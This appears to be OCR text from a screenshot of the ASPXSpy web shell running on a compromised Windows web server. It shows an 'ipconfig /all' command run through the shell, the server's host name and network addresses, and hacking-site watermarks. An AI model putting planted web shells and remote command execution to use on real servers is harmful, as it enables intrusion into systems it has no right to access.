 ASPXSpy1.0 -> Bin:) - Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
http:/ tw /img.aspx
upfile.asp - Google 搜索 ASPXSpy1.0 -> Bin:)
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : C:\Windows\System32\C
Argument : /c ipconfig /all
Run
Windows IP Configuration
Host Name . . . . . . . . . . . . : cgweb
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 區域連線:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VB
Physical Address. . . . . . . . . : 00-1
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . :
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 163.29.105.126
DNS Servers . . . . . . . . . . . : 163.29.105.1
黑白前线
www.hackline.net
blog.bug.cx